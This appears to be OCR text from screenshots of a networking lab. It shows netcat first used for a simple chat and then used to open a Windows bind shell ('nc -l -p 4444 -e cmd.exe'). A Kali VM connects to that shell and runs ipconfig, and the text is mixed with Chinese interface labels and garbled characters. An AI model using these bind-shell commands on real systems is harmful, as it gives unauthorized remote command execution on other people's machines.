 C:\WINDOWS\system32\cmd.exe - nc  -l  -p 4444 -e cmd.exe
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::28e7:8761:9e61:
IPv4 地址 . . . . . . . . . . . . : 10.96.61.44
子网掩码  . . . . . . . . . . . . : 255.255.128.0
默认网关. . . . . . . . . . . . . : 10.96.0.1
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\86185>nc -l -p 4444
hello
what
C:\Users\86185>nc -l  -p 4444 -e cmd.exe
Kali-AIO-20190801 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Windows Server
Kali-AIO-201908
共享的虚拟机
Kali-AIO-20190801
应用程序 位置 Terminator 终端... 星期一 18:15 1
GNOME Help
root@kali: ~
root@kali: ~ 73x21
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 30  bytes 2292 (2.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc 10.96.61.44 4444
hello
what
root@kali:~# nc 10.96.61.44 4444
Microsoft Windows [�汾 10.0.17763.805]
(c) 2018 Microsoft Corporation����������������
C:\Users\86185>ipconfig
ipconfig
Windows IP ����
Npcap Loopback Adapter:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::e0db:8230:f33f:3405%12
用户 & 系统设置
Keyboard, mouse & touchpad, display, languages,
user accounts...
硬件 & 驱动
硬件问题、打印机、电源设置、颜色管理、蓝牙、磁
盘...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。